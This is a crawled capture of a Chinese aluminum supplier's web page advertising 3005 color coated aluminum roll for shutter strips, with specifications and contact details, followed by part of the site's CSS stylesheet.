

--- FILE ---
content_type: text/html
request_url: https://color-coated-aluminum.com/news/3005-color-coated-aluminum-roll-for-shutter-strip.html
body_size: 7409
content:
<!DOCTYPE html>
<html>
	<head>
			<meta charset="utf-8">
			<meta name="viewport"
				content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
			<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
			<meta name="renderer" content="webkit" />
			<meta name="robots" content="index, follow" />
			<title>3005 color coated aluminum roll for shutter strip-Henan Chalco Aluminum</title>
			<meta name="description" content="The strength of 3005 color coated aluminum strip shutter is about 20% higher than that of 3003 aluminum plate, and the corrosion resistance is also better. It can also be called antirust aluminum plate. " />
			<meta name="keywords" content="3005 color coated aluminum roll" />
			<meta name="author" content="" />
			<link rel="stylesheet" type="text/css" href="/skin/css/font-awesome.css" media="screen" />
			<link rel="stylesheet" type="text/css" href="/skin/css/bootstrap.min.css" media="screen" />
			<!--<link rel="stylesheet" type="text/css" href="/skin/css/jquery.bxslider.css" media="screen"/>-->
			<link rel="stylesheet" type="text/css" href="/skin/css/owl.carousel.css" media="screen" />
			<link rel="stylesheet" type="text/css" href="/skin/css/owl.theme.css" media="screen" />
			<link rel="stylesheet" type="text/css" href="/skin/css/settings.css" media="screen" />
			<link rel="stylesheet" type="text/css" href="/skin/css/style-red.css" media="screen" />
			<link rel="stylesheet" type="text/css" href="/skin/css/tk.css" media="screen" />
						<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
			<script type="text/javascript" src="/skin/js/bootstrap.min.js"></script>
			<script type="text/javascript" src="/skin/js/owl.carousel.min.js"></script>
			<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
			<!--[if lt IE 9]>
<script src="/skin/js/html5.js"></script>
<script src="/skin/js/respond.min.js"></script>
<style>
	article,aside,dialog,footer,header,section,nav,figure,menu{display:block;padding:0;margin:0;}
</style>
<link rel="stylesheet" href="/skin/css/ie.css" type="text/css" media="screen"/>
<![endif]-->

			<!--[if lte IE 9]>
<script src="/skin/js/jquery.placeholder.js"></script>
<script>
jQuery(document).ready(function($){
	$('input, textarea').placeholder();
});
</script>
<script type="text/javascript" src="/skin/js/pie.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
	$('.indexci img').each(function() {
		PIE.attach(this);  
	});  
});
</script>
<![endif]-->

			<!--[if (gte IE 6)&(lte IE 8)]>
  <script type="text/javascript" src="/skin/js/ie8-eventlistener.js"></script>
  <script type="text/javascript" src="/skin/js/selectivizr.js"></script>
  <script type="text/javascript" src="/skin/js/excanvas.compiled.js"></script>
<![endif]-->
		</head>

	<body>
		<!--[if lt IE 8]>
	<div class="lt-ie8-bg">
		<p class="browsehappy">You are using an <strong>outdated</strong> browser.</p>
		<p>Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<p class="browsehappy">对不起，您正在使用的是 <strong>过时</strong> 的浏览器.</p>
		<p>请升级您的浏览器（IE8+，或者是火狐、谷歌、Opera、Safari等现代浏览器），以改进您的用户体验！</p>
	</div>
	<style>
	.lt-ie8-bg{z-index:11111;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#333;color:#999;padding:100px 20px;text-align:center;font-size:26px}
	.lt-ie8-bg a{color:#f5f5f5;border-bottom:2px solid #fff}
	.lt-ie8-bg a:hover{text-decoration:none}
	#container{display:none;}
	</style>
<![endif]-->
		<div id="container">
			
<header class="clearfix" id="header-sec">
				<nav class="navbar navbar-default navbar-fixed-top" role="navigation">
					<div class="top-line">
						<div class="container">
							<div class="row">
								<div class="col-md-10 col-sm-9 topbar-left">
									<ul class="info-list">
										<li class="tb-adword"> <i class="fa fa-anchor"></i> <span>color coated aluminum coils sheet Manufacturer&supplier</span> </li>
										<li class="tb-email"> <i class="fa fa-envelope-o"></i> E-MAIL: <span><a
													href="mailto:service@chalcoaluminum.com"
													style="color:#fff">service@chalcoaluminum.com</a></span> </li>
									</ul>
								</div>
								
								<div class="col-md-2 col-sm-3 topbar-right">
									<ul class="social-icons">
										<li><a href="https://www.color-aluminio-recubierto.com/" target="_blank">Espanol</a></li>
										<li><a href="https://www.color-coated-aluminum.com/" target="_blank">English</a></li>
										<li><a href="https://www.coated-aluminum.net/" target="_blank">日本語</a></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
					<div class="container">
						<div class="navbar-header"> <a class="navbar-toggle collapsed mmenu-btn" href="#mmenu"> <span
									class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span
									class="icon-bar"></span> <span class="icon-bar"></span> </a> <a class="navbar-brand"
								href="/"> <img src="/skin/images/logo.png" alt="" class="logo" /> <img
									src="/skin/images/logo-m.png" alt="" class="logo-m" /> </a> </div>
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul class="nav navbar-nav navbar-right" id="navigation">
																
								<li class="Lev1"> <a href="/" class="menu1 ">HOME 										</a>
										
																		
									
								</li>
		
																
								<li class="Lev1"> <a href="/products/" class="menu1 ">Products 										</a>
										
																		
									
								</li>
		
																
								<li class="Lev1"> <a href="/news/" class="menu1 ">News										</a>
										
																		
									
								</li>
		
																
								<li class="Lev1"> <a href="/about-us/Production-process-and-Packing/" class="menu1 ">Production &amp; Testing 										</a>
										
																		<ul class="drop-down sub-menu2">
                                        										<li class="Lev2"> <a href="/Testing-Equipment/"
												class="menu2">Testing Equipment</a> </li>
																				<li class="Lev2"> <a href="/about-us/Production-process-and-Packing/"
												class="menu2">Production process and Packing</a> </li>
																						
									</ul>
																		
									
								</li>
		
																
								<li class="Lev1"> <a href="/about-us/" class="menu1 ">About us										</a>
										
																		<ul class="drop-down sub-menu2">
                                        										<li class="Lev2"> <a href="/about-us/Who-we-are/"
												class="menu2">Who we are</a> </li>
																				<li class="Lev2"> <a href="/about-us/Chalco-aluminum-difference/"
												class="menu2">Chalco Aluminum Difference</a> </li>
																				<li class="Lev2"> <a href="/about-us/corporate-values/"
												class="menu2">Corporate values</a> </li>
																				<li class="Lev2"> <a href="/about-us/History/"
												class="menu2">History</a> </li>
																						
									</ul>
																		
									
								</li>
		
																
								<li class="Lev1"> <a href="/contact-us/" class="menu1 ">Contact us										</a>
										
																		
									
								</li>
		
																<li class="search nav-search"> <a href="#" class="open-search"><i
											class="fa fa-search"></i></a>
									<form class="form-search" id="searchform" name="formsearch"
										action="/index/search/search" method="post">
										<input type="hidden" name="kwtype" value="0" />
										<input type="search" value="" name="q" class="search-input"
											placeholder="Enter keywords" />
										<button type="submit" class="search-btn"><i class="fa fa-search"></i></button>
									</form>
								</li>
							</ul>
						</div>
					</div>
				</nav>
			</header>


			


			

			<div
				style="background: url('../../images/banner-t.jpg') no-repeat center;height:300px;background-size: cover;">
			</div>

			<div class="breadcrumb-wrapper">
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-sm-4 bcid-cat">3005 color coated aluminum roll for shutter strip</div>
						<div class="col-md-9 col-sm-8 location"><i class="fa fa-map-marker"></i> &nbsp;<span>Position:
								<a href='/'>Home</a> > <a href='/news/3005-color-coated-aluminum-roll-for-shutter-strip.html'>3005 color coated aluminum roll for shutter strip</a>
								 </span></div>
					</div>
				</div>
			</div>
			<div class="page-container" id="innerpage-wrap">
				<div class="container">
					<div class="row">
						<div class="main col-md-9 inner-left" role="main">
							<div class="blog-post blog-post-wrap">
								<h1 class="text-center bp-title">3005 color coated aluminum roll for shutter strip</h1>
          <small class="text-center bp-desc"><i class="fa fa-tag"></i>  <a href="/news/">News</a>     |    <i class="fa fa-calendar"></i>  2020-07-16 18:00</small>
          <div class="com-cnt page-content bp-content"> The strength of <strong>3005 color coated aluminum strip shutter</strong> is about 20% higher than that of 3003 aluminum plate, and the corrosion resistance is also better. It can also be called antirust aluminum plate. 3 series aluminum plate is mainly composed of manganese, with the content of 1.0-1.5. It is a series with better antirust function and the price is higher than 1xxx series. It is a common alloy series.<br>
 <br>
<img alt="" src="/uploads/allimg/200716/timg(8).jpg" style="width: 100%;"><br>
 <br>
The <strong>aluminium shutter strip</strong> material ,the commonly used aluminum alloys are 3104, 3005, 3004, 3105, 5052, 5182, etc. As a large-scale and high-quality manufacturer of aluminum alloy materials for blinds, Henan chalco produces and supplies a large number of color coated aluminum strips. <strong>3005 color coated aluminum roll for shutter strip</strong> adopts the automatic imported production line of pre roll coating, with an annual output of more than 30000 tons. The products include fluorocarbon <a href="http://www.color-coated-aluminum.com/">coated aluminum coil</a> (plate), polyester coated aluminum coil (plate); strippable paint coated aluminum coil (plate); nano anti fouling self-cleaning <a href="http://www.color-coated-aluminum.com/">color coated aluminum coil</a> (plate); high scratch resistant coated aluminum coil (plate); coated embossed aluminum coil (plate),<br>
 <br>
Specification of <strong>3005 color coated aluminum roll for shutter strip</strong><br>
Alloy: 3005<br>
 <br>
Temper: H19<br>
The thickness is 0.12-0.18mm,<br>
Width: 7mm ~ 1200mm<br>
 <br>
At present, Henan Chalco has established long-term and stable cooperation with many domestic window decoration materials companies, <strong>3005 color coated aluminum roll for shutter strip </strong>which can meet your various customized requirements.                         <br>
 <br>
<br>

            <div id="pages" class="page"></div>
          </div>							</div>
							<script language="JavaScript" src="/skin/js/index.js"></script>
						</div>
						<aside class="sidebar col-md-3 inner-right" role="complementary">
                             <section class="widget side-search">
								<h3 class="title">SEARCH</h3>
								<form class="searchform" id="searchform" name="formsearch" action="/index/search/search" method="post">
									<input type="hidden" name="kwtype" value="0" />
									<div class="sform-div">
										<input type="text" value="" name="q" placeholder="Enter keywords" id="s" />
										<input type="submit" id="searchsubmit" value="" />
									</div>
								</form>
							</section>
<section class="widget side-news">
								<h3 class="title">Products</h3>
								<div class="tabbed custom-tabbed">
									<div class="block current">
										<ul class="widget-list">
                                            											<li>
												<figure><a href="/products/Chameleon-Color-Coated-Aluminum-Coil-Sheet.html"><img
															src="/uploads/190909/Chameleon-Color-Coated-Aluminum-Coil-Sheet-1.jpg"
															alt="Chameleon Color Coated Aluminum Coil Sheet" /></a></figure>
												<div class="sn-wrapper">
													<p class="s-desc"><a href="/products/Chameleon-Color-Coated-Aluminum-Coil-Sheet.html"
															title="Chameleon Color Coated Aluminum Coil Sheet">Chameleon Color Coated Aluminum Coil Sheet</a>
													</p>
													<!-- <span class="comments"><i class="fa fa-calendar"></i> &nbsp;</span> -->
												</div>
											</li>
                                            											<li>
												<figure><a href="/products/Wood-Grain-Color-Coated-Aluminum-Coil-Sheet.html"><img
															src="/uploads/190909/Wood-Grain-Color-Coated-Aluminum-Coil-Sheet-2.jpg"
															alt="Wood Grain Color Coated Aluminum Coil Sheet" /></a></figure>
												<div class="sn-wrapper">
													<p class="s-desc"><a href="/products/Wood-Grain-Color-Coated-Aluminum-Coil-Sheet.html"
															title="Wood Grain Color Coated Aluminum Coil Sheet">Wood Grain Color Coated Aluminum Coil Sheet</a>
													</p>
													<!-- <span class="comments"><i class="fa fa-calendar"></i> &nbsp;</span> -->
												</div>
											</li>
                                            											<li>
												<figure><a href="/products/FEVE-Color-Coated-Aluminum-Coil-Sheet.html"><img
															src="/uploads/190909/FEVE-Color-Coated-Aluminum-Coil-Sheet-1.jpg"
															alt="FEVE Color Coated Aluminum Coil Sheet" /></a></figure>
												<div class="sn-wrapper">
													<p class="s-desc"><a href="/products/FEVE-Color-Coated-Aluminum-Coil-Sheet.html"
															title="FEVE Color Coated Aluminum Coil Sheet">FEVE Color Coated Aluminum Coil Sheet</a>
													</p>
													<!-- <span class="comments"><i class="fa fa-calendar"></i> &nbsp;</span> -->
												</div>
											</li>
                                            											<li>
												<figure><a href="/products/Color-Coated-Aluminum-Channel-Letter-Coil-Strip.html"><img
															src="/uploads/190909/13-Color-Coated-Aluminum-Channel-Letter-Coil-Strip-1.jpg"
															alt="Color Coated Aluminum Channel Letter Coil Strip" /></a></figure>
												<div class="sn-wrapper">
													<p class="s-desc"><a href="/products/Color-Coated-Aluminum-Channel-Letter-Coil-Strip.html"
															title="Color Coated Aluminum Channel Letter Coil Strip">Color Coated Aluminum Channel Letter Coil Strip</a>
													</p>
													<!-- <span class="comments"><i class="fa fa-calendar"></i> &nbsp;</span> -->
												</div>
											</li>
                                            											<li>
												<figure><a href="/products/Ultra-wide-Color-Coated-Aluminum-Coil-Sheet.html"><img
															src="/uploads/190909/6Ultra-wide-Color-Coated-Aluminum-Coil-Sheet-1.jpg"
															alt="Ultra-wide Color Coated Aluminum Coil Sheet" /></a></figure>
												<div class="sn-wrapper">
													<p class="s-desc"><a href="/products/Ultra-wide-Color-Coated-Aluminum-Coil-Sheet.html"
															title="Ultra-wide Color Coated Aluminum Coil Sheet">Ultra-wide Color Coated Aluminum Coil Sheet</a>
													</p>
													<!-- <span class="comments"><i class="fa fa-calendar"></i> &nbsp;</span> -->
												</div>
											</li>
                                            											<li>
												<figure><a href="/products/Copper-Brushed-Color-Coated-Aluminum-Coil-Sheet.html"><img
															src="/uploads/190909/12-Copper-Brushed-Color-Coated-Aluminum-Coil-Sheet-1.jpg"
															alt="Copper Brushed Color Coated Aluminum Coil Sheet" /></a></figure>
												<div class="sn-wrapper">
													<p class="s-desc"><a href="/products/Copper-Brushed-Color-Coated-Aluminum-Coil-Sheet.html"
															title="Copper Brushed Color Coated Aluminum Coil Sheet">Copper Brushed Color Coated Aluminum Coil Sheet</a>
													</p>
													<!-- <span class="comments"><i class="fa fa-calendar"></i> &nbsp;</span> -->
												</div>
											</li>
                                            										</ul>
									</div>
								</div>
							</section>																				
														
	
							
	<section class="widget widget-category side-contact">
		<h3 class="title">CONTACT US</h3>
		<div class="s-contact"> 
			TEL: 86 17344894490<br />
			E-mail: <a href="mailto:service@chalcoaluminum.com">service@chalcoaluminum.com</a>
			<br />
			 WEBSITE: http://www.color-coated-aluminum.com <br />
			Address: No.89 Science Avenue,National HI-Tech Industry Development Zone,Zhengzhou,Henan		</div>
	</section>						
						
						</aside>
					</div>
				</div>
			</div>
			<div class="for-bottom-padding"></div>
			<footer id="footer-sec">
				<div class="container">
					<div class="footer-widgets">
						<div class="row">
							<div class="col-md-3 col-sm-12 foot-about">
								<div class="widgets">
									<h2 class="dark-title">About us </h2>
									<div class="f-about">
										Corporate values At Chalco Aluminum, we manage our business for long-term success in a manner that is economically, environmentally and socially responsible. We demonstrate this through operating our business with honesty and integrity, providing a safe workplace environment that fosters dignity and respect, creating a positive economic impact for our stakeholders, supporting the sustainability of the environment and striving to make a positive difference in our local communities. Chalco Aluminu...</div>
								</div>
							</div>
							<div class="col-md-3 col-sm-6 hidden-sm hidden-xs foot-nav">
								<div class="widgets">
									<h2>Links</h2>
									<ul class="tag-list">
																				<li><a href="/">HOME </a></li>
                                        										<li><a href="/products/">Products </a></li>
                                        										<li><a href="/news/">News</a></li>
                                        										<li><a href="/about-us/Production-process-and-Packing/">Production &amp; Testing </a></li>
                                        										<li><a href="/about-us/">About us</a></li>
                                        										<li><a href="/contact-us/">Contact us</a></li>
                                        									</ul>
								</div>
								<br>
								<!-- 		  <div class="widgets">
            <h2><a href = "/tags.php" style="color:#fff">Tags</a></h2>
            <ul class="tag-list">
              
			  <li><a href='/tags.php?/6005/' >6005(1)</a></li>
			  
			  <li><a href='/tags.php?/6063/' >6063(4)</a></li>
			  
			  <li><a href='/tags.php?/pipe/' >pipe(1)</a></li>
			  
			  <li><a href='/tags.php?/tube/' >tube(1)</a></li>
			  
			  <li><a href='/tags.php?/seamless/' >seamless(1)</a></li>
			  
			  <li><a href='/tags.php?/Jig/' >Jig(1)</a></li>
			  
			  <li><a href='/tags.php?/tool/' >tool(1)</a></li>
			  
			  <li><a href='/tags.php?/Cast/' >Cast(1)</a></li>
			  
			  <li><a href='/tags.php?/1100/' >1100(1)</a></li>
			  
			  <li><a href='/tags.php?/H14/' >H14(4)</a></li>
			  
			  <li><a href='/tags.php?/aluminum/' >aluminum(2)</a></li>
			  
            </ul>
          </div> -->
							</div>
							<div class="col-md-3 col-sm-6 hidden-sm hidden-xs foot-qrcode">
								<div class="widgets info-widget">

									<div class="widgets">
										<h2>Products</h2>
										<ul class="tag-list">
                                            											<li><a
													href="/products/Chameleon-Color-Coated-Aluminum-Coil-Sheet.html">Chameleon Color Coated Aluminum Coil Sheet</a></li>
											
                                            											<li><a
													href="/products/Wood-Grain-Color-Coated-Aluminum-Coil-Sheet.html">Wood Grain Color Coated Aluminum Coil Sheet</a></li>
											
                                            											<li><a
													href="/products/FEVE-Color-Coated-Aluminum-Coil-Sheet.html">FEVE Color Coated Aluminum Coil Sheet</a></li>
											
                                            											<li><a
													href="/products/Color-Coated-Aluminum-Channel-Letter-Coil-Strip.html">Color Coated Aluminum Channel Letter Coil Strip</a></li>
											
                                            											<li><a
													href="/products/Ultra-wide-Color-Coated-Aluminum-Coil-Sheet.html">Ultra-wide Color Coated Aluminum Coil Sheet</a></li>
											
                                            											<li><a
													href="/products/Copper-Brushed-Color-Coated-Aluminum-Coil-Sheet.html">Copper Brushed Color Coated Aluminum Coil Sheet</a></li>
											
                                            										</ul>
									</div>

								</div>
							</div>
							<div class="col-md-3 col-sm-6 hidden-sm hidden-xs foot-contact">
								<div class="widgets">
									<h2 class="dark-title">Contact us </h2>
									<div class="f-contact">
										<p> <i class="fa fa-map-marker"></i> ADDRESS: No.89 Science Avenue,National HI-Tech Industry Development Zone,Zhengzhou,Henan										</p>
										
										<p> <i class="fa fa-globe"></i> TEL: 86 17344894490 </p>
										<p> <i class="fa fa-envelope"></i> EMAIL: <a
												href="mailto:service@chalcoaluminum.com"
												style="color:#fff">service@chalcoaluminum.com</a> </p>
										<p> <i class="fa fa-home"></i>  WEBSITE: http://www.color-coated-aluminum.com </p>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
				<div class="last-line">
					<div class="container">
						<p class="copyright">  Copyright @ Henan Chalco Aluminum Fabrication Co.,Ltd  <a
								style="color:#fff;margin-left:50px" href="/sitemap.xml">Sitemap</a></p>
					</div>
				</div>
			</footer>					
					
		</div>
		<script type="text/javascript" src="/skin/js/jquery.migrate.js"></script>
		<!--<script type="text/javascript" src="/skin/js/jquery.bxslider.min.js"></script>-->
		<script type="text/javascript" src="/skin/js/jquery.imagesloaded.min.js"></script>
		<script type="text/javascript" src="/skin/js/retina-1.1.0.min.js"></script>
		<script type="text/javascript" src="/skin/js/jquery.themepunch.tools.min.js"></script>
		<script type="text/javascript" src="/skin/js/jquery.themepunch.revolution.min.js"></script>
		<script type="text/javascript" src="/skin/js/script.js"></script>
		<nav id="mmenu" class="noDis">
			<div class="mmDiv">
				<div class="MMhead"> <a href="#mm-0" class="closemenu noblock">X</a> <a href="" target="_blank"
						class="noblock"><i class="fa fa-weibo"></i></a> <a href="" target="_blank" class="noblock"><i
							class="fa fa-tencent-weibo"></i></a>
					<!--<a href="" target="_blank" class="noblock">English</a>-->
				</div>
				<div class="mm-search">
					<!-- <form class="mm-search-form" name="formsearch" action="/plus/search.php">
						<input type="hidden" name="kwtype" value="0" />
						<input type="text" autocomplete="off" value="" name="q" class="side-mm-keyword"
							placeholder="Enter keywords..." />
					</form> -->
				</div>
				<ul>
					<li class="m-Lev1 m-nav_0"><a href="/">Inicio</a></li>
					<li class="m-Lev1 m-nav_4"> <a href="/Producto/" class="m-menu1">Productos</a>
						<ul class="m-submenu">

							<li class="Lev2"> <a href="/placa-de-aluminio-stock-para-la-venta/" class="m-menu2">Placa de
									aluminio stock</a> </li>

							<li class="Lev2"> <a href="/Barras-redondas-de-aluminio-stock/" class="m-menu2">Barras
									redondas de aluminio stock</a> </li>

							<li class="Lev2"> <a href="/tubos-de-aluminio-stock/" class="m-menu2">Tubos de aluminio
									stock</a> </li>

							<li class="Lev2"> <a href="/aluminio-barra-plana-stock/" class="m-menu2">Aluminio barra
									plana stock</a> </li>

							<li class="Lev2"> <a href="/1235-8011-h18-O-Papel-de-aluminio-stock/" class="m-menu2">Papel
									de aluminio stock</a> </li>

							<li class="Lev2"> <a href="/barra-angular-de-aluminio-stock/" class="m-menu2">Barra angular
									de aluminio stock</a> </li>

						</ul>
					</li>
					<li class="m-Lev1 m-nav_4"> <a href="/Servicio/" class="m-menu1">Servicio</a>
						<ul class="m-submenu">

							<li class="Lev2"> <a href="/Fabricacion-de-aluminio-personalizada/"
									class="m-menu2">Fabricación de aluminio personalizada</a> </li>

							<li class="Lev2"> <a href="/Servicios-de-procesamiento/" class="m-menu2">Servicios de
									procesamiento</a> </li>

						</ul>
					</li>
					<li class="m-Lev1 m-nav_4"> <a href="/Noticias/" class="m-menu1">Noticias</a>
						<ul class="m-submenu">

						</ul>
					</li>
					<li class="m-Lev1 m-nav_4"> <a href="/sobre-nosotros/" class="m-menu1">Sobre nosotros</a>
						<ul class="m-submenu">

							<li class="Lev2"> <a href="/Sobre-nosotros/Por-que-elegirnos/" class="m-menu2">Por qué
									elegirnos</a> </li>

							<li class="Lev2"> <a href="/Sobre-nosotros/Preguntas-frecuentes/" class="m-menu2">Preguntas
									frecuentes</a> </li>

							<li class="Lev2"> <a href="/Sobre-nosotros/Valores-corporativos/" class="m-menu2">Valores
									corporativos</a> </li>

						</ul>
					</li>
					<li class="m-Lev1 m-nav_4"> <a href="/Contactanos/" class="m-menu1">Contactanos</a>
						<ul class="m-submenu">

						</ul>
					</li>
				</ul>
			</div>
		</nav>


		<link type="text/css" rel="stylesheet" href="/skin/css/jquery.mmenu.all.css" />
		<script type="text/javascript" src="/skin/js/jquery.mmenu.all.min.js"></script>



		</div>
		<script type="text/javascript">
			jQuery(document).ready(function($) {
				var mmenu = $('nav#mmenu').mmenu({
					slidingSubmenus: true,
					classes: 'mm-white', //mm-fullscreen mm-light
					extensions: ["theme-white"],
					offCanvas: {
						position: "right", //left, top, right, bottom
						zposition: "front" //back, front,next
						//modal		: true
					},
					searchfield: false,
					counters: false,
					//navbars		: {
					//content : [ "prev", "title", "next" ]
					//},
					navbar: {
						title: "Navigation"
					},
					header: {
						add: true,
						update: true,
						title: "Navigation"
					}
				});
				$(".closemenu").click(function() {
					var mmenuAPI = $("#mmenu").data("mmenu");
					mmenuAPI.close();
				});
			});
		</script>
		<script type="text/javascript">
			function stop() {

				return false;

			}
			document.oncontextmenu = stop;
		</script>

			
		<ul class="right_nav">
			<li>
				<div class="iconBox oln_ser">
					<img src='/skin/img/rnqq.png'>
					<h4><a target="_blank" style="color:#fff" href="mailto:service@chalcoaluminum.com">
							Email
						</a></h4>
				</div>
				<div class="hideBox">
					<div class="hb">
						<h5><a target="_blank" href="mailto:service@chalcoaluminum.com">service@chalcoaluminum.com</a>
						</h5>
					</div>
				</div>
			</li>
			<li>
				<div class="iconBox phe_num">
					<img src='/skin/img/whatsapp.png'>
					<h4><a style="color:#fff" href="https://wa.me/86 17344894490">Whatsapp</a></h4>
				</div>
				<div class="hideBox">
					<div class="hb">
						<h5><a href="https://wa.me/86 17344894490">86 17344894490</a></h5>
					</div>
				</div>
			</li>
			<li>
				<div class="iconBox phe_num">
					<img src='/skin/img/rncall.png'>
					<h4><a style="color:#fff" href="tel:86 17344894490">Telphone</a></h4>
				</div>
				<div class="hideBox">
					<div class="hb">
						<h5><a href="tel:86 17344894490">86 17344894490</a></h5>
					</div>
				</div>
			</li>
		    <li>
		    	<div class="iconBox phe_num">
		    		<img src='/skin/img/rnphone.png'>
		    		<h4><a style="color:#fff" href="tel:0371 55689814">Fixed</a></h4>
		    	</div>
		    	<div class="hideBox">
		    		<div class="hb">
		    			<h5><a href="tel:0371 55689814">0371 55689814</a></h5>
		    		</div>
		    	</div>
		    </li>
			<li>
				<div class="iconBox we">
					<img src='/skin/img/wechat.png'>
					<h4>Wechat</h4>
				</div>
				<div class="hideBox">
					<div class="hb">
						<h5>Add to friends</h5>
						<img src='/skin/img/ewm.jpg'>
					</div>
				</div>
			</li>
			<li>
				<div class="iconBox to_msg">
					<img src='/skin/img/rnmsg.png'>
					<h4><a href="/contact-us/" style="color:#fff">Contact</a></h4>
				</div>
			</li>
			<li>
				<div class="iconBox to_msg">
					<img src='/skin/img/rntop.png'>
					<h4>Top </h4>
				</div>		
			</li>
		</ul>
		
		<script type="text/javascript" src='/skin/js/kefu.js'></script>
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://color-coated-aluminum.com/skin/css/style-red.css
body_size: 7218
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope, .isotope .isotope-item {
	/* change duration value to whatever you like */
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	transition-property: transform, opacity;
}
/*-----------------------------------------------------------------------------

KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT

Screen Stylesheet

version:    1.0
date:       07/27/11
author:     themepunch
email:      support@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
.boxedcontainer {
	max-width: 1170px;
	margin: auto;
	padding: 0px 30px;
}
/*********************************************
    -   SETTINGS FOR BANNER CONTAINERS  -
**********************************************/
.tp-banner-container {
	width: 100%;
	position: relative;
	padding: 0;
}
.tp-banner {
	width: 100%;
	position: relative;
}
.tp-banner-fullscreen-container {
	width: 100%;
	position: relative;
	padding: 0;
}
/*-------------------------------------------------*/
/* =  Header
/*-------------------------------------------------*/
.navbar-default {
	background: #ffffff;
	box-shadow: 0 0px 3px #a1a1a1;
	-webkit-box-shadow: 0 0px 3px #a1a1a1;
	-moz-box-shadow: 0 0px 3px #a1a1a1;
	-o-box-shadow: 0 0px 3px #a1a1a1;
	border: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	margin: 0;
}
.navbar-header {
	z-index: 99;
	position: relative;
}
.navbar-brand {
	height: auto;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #333333;
	font-size: 19px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	margin: 0 0 30px;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin: 0;
	color: #333333 !important;
	padding: 27px 15px;
	letter-spacing: 2.5px;
	z-index: 99999;
}
.navbar-brand span {
	color: #024c8b;
}
.navbar-nav {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
.navbar-nav > li > a {
	color: #777777 !important;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 900;
	text-transform: uppercase;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	padding: 35px 15px;
}
.navbar-nav > li > a:hover, .navbar-nav > li > a.active {
	color: #333333 !important;
}
